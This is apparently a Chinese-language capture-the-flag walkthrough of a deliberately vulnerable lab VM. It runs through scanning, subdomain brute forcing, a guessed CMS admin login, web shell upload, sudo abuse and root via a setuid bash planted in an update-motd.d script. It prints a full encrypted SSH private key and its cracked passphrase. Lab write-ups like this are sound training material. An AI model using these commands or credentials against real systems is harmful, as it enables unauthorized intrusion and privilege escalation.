
kali:192.168.111.111
靶机:192.168.111.164
信息收集
端口扫描
nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.164
ftp匿名登录发现note.txt

收集到两个用户:Kevin、Aaron,文件内容提示网站域名为ceng-company.vm,并且给kevin用户创建了一个新的子域,修改hosts文件并进行子域名爆破

wfuzz -H 'HOST: FUZZ.ceng-company.vm' -u 'http://192.168.111.164' -w /opt/zidian/SecLists-2022.2/Discovery/Web-Content/burp-parameter-names.txt --hh 555爆破出admin子域

修改hosts文件
目录爆破出/gila目录,访问http://admin.ceng-company.vm/gila/

尝试E-mail为kevin@ceng-company.vm,密码为admin登录后台http://admin.ceng-company.vm/gila/admin


访问http://admin.ceng-company.vm/gila/admin/fm,上传shell

删除tmp/.htaccess的内容,上传shell
提权
www-data用户sudo -l

运行/home/swartz/runphp.sh脚本可以以swartz用户身份执行php代码
sudo -u swartz /home/swartz/runphp.sh

切换到swartz用户之后,发现/home/mitnick/.ssh存放有mitnick用户的私钥
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,21425CA12E394F02C77645793C350D91
jOzfhmCwJQ8eqkzxuAgaXxy8Nh0AL1NR2dXz0tZVbSRRKdUcAeXQFkNYdAH+InjR
mg0FUtcz69l5iomrBHd71ZnK4iQMVcZZ37r8fAQppvZVGhKbf5DGmnyDZiTxGtdv
O6kEQOXOAVUce+bMDEgChMEdORmk2yisizjDi9IMttWQ3VMyaHoyRp2UOCjntZPC
KcpQMGjWJEos3ZrlIrfX/FSkfT0QkwdzkigeJsC7zH0AioH55tdfAY8d33AJuSQ0
7I7z5qMfn7tfNd8n642xFGnRV2YMCYiO8XB0f5OJz67T4doagB985ZNDtqJdxkoF
kXlqdvs1KJzCAMu9m0m4UV7ZR7qmYKiFXnEkl/hE9i3CF9S6UOjKKRZq26TpJVj4
a4WJ+yauszPVI9KlnB7X9g5cd3Xoe04ROWbaVhx0tv3ipjcbGOPcuQudiMH8P0rj
pXI0YD/nDSV9gCqfgi0wJTag8LK+4ZUENHu3ThukuONCGZpkdJg/UETu9m8Cl8CR
pa4khXbI+1J7frvqUFq+op3CBT4GccKUbD4B/Sa2BLjsOV75A/tpffr2ROo8KxaL
HFHJUqwhTCk6qp5Hx6tQWtaUQ7gdOJ1BMARts/x3rGpphdmSwqZqusdrw/KS3TbH
VkjpO5lABvEMGl2/HbB2flEZk+fkJ3YNq78+IQSxNSDFPsAIMySFmro+tf9X7KWu
hna6795X13c+WdE5hEsK6X2bOkZhFln/6Rkz5BsWNlaBVQwYfthfepN+e4NwdtcT
e/NZt/Cppe+J74ABmC8FyKVr+sbnb2MWWwg2nQ9aPEcDinjWk7ALtJbwIG46Udb9
l/c8/RSot4rRA3ADHj5JZtEAnnrwCHO7cc4yGLEJOneSPxz4yW8vSGDd7iAWjYuE
Y0CDY6iH2cvi3rrVrfUZ1beHMcegRtsTgPj2tbd7x4FD6xY+Vha+Va/OV6F7kuE7
fgS5uJs/WqCVemQWKLfa22AMeCRn5qB9AT1gAGbH5oFlrOtOvvbpZsdiRSp86mx5
/Pzrio/5e0kZ1b4+PF1cUOzFJOVOADl8hGQxE9LYOozxKGdSEP1oJOhThCGQVK8W
cQZ91RSt5tbQbhO3T4r8whOgOFyf3N/jEJ2IBzFKDZAqn0oxUzQFcBnsYIMhO29F
bTH6WyWaIy97HxSEzMmMUJo78n8uptNkglFPYp0LTzTEXsEYC6WxGBIihXQHEJlJ
1XxTCMoZFkZ2IpL9TmRtdWcqKBjiXLXuPjpMaIlg3tL8AEqR92stCPpyIVkfsxRf
j+FgaA97zTv8je+uGIAyv3fl3W69LOsMSTGwZutxngBsyhK3FbzF5r1c6c55jxXK
Tj+QuvPjLwGNT9KQ3XT4oGe5KSiSQ3ZhA4K1AhGyfCxhA2hdK7Y9RZVxKISCzjsY
4oNeFNZKIhTIWITNcr4/ebGiQuyLyOQpTgP6kpiLDYcZlPdIjdBAEjF+5rVcuxfB
xtHilk7LLiLarD6lFaF4bYoB2lwW0ioUzvZYUjLIT7RyrDa6tnidXI9aVAWgLFor
xi3Ed0lgkxkFm6AFQ0Zq1R8MqI4+6apX4nqqV/ybGpBFwpjgI//mOlHf9kdxp0Pk
-----END RSA PRIVATE KEY-----爆破ssh私钥密码

ssh2john id_rsa > hash
john hash --wordlist=/usr/share/wordlists/rockyou.txt爆破出密码legend
登录ssh
ssh mitnick@192.168.111.164 -i id_rsa
find / -type f -perm -g=rwx 2> /dev/null
update-motd.d文件夹下的脚本会在用户登录SSH时以root运行,写入命令
echo 'cp /bin/bash /tmp/bash;chmod 4777 /tmp/bash' >> 00-header写入完后重新登录ssh,执行命令

/tmp/bash -p获得flag





















 258
258











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








